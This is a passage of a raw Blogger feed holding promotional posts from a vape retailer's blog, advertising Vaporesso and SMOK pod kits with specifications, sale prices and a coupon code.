justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" 